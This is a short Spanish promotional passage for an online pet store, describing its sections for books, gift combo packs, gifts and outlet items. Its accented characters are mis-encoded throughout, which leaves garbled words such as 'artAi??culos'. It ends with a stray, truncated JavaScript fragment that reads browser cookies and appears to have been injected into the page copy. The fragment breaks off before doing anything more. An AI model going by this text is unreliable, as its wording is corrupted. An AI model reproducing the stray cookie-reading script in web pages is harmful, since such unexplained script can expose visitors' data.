
AdemA?s, tambiAi??n podrA?s acceder a los siguientes
apartados:
Libros y DVD
, donde encontrar todo lo que necesitas saber
de los animales.
Combo + regalo
, divertidos pack para perros y gatos,
dedicados a la higiene y elementos desparasitarios.
Regalos
, originales artAi??culos para ocasiones especiales.
ArtAi??culos en outlet
, grandes ofertas para artAi??culos
en stock.
Merece la pena echar un ojo a esta tienda online si es que
tienes o conoces a alguna persona con animales a su
cargo, pues si haces pedidos disponen de una
gran
selecciA?n de ofertas y descuentos que elegir con tus
pedidos
, segA?n tus necesidades.
La mejor forma de mimar a tus mascotas.
function
getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?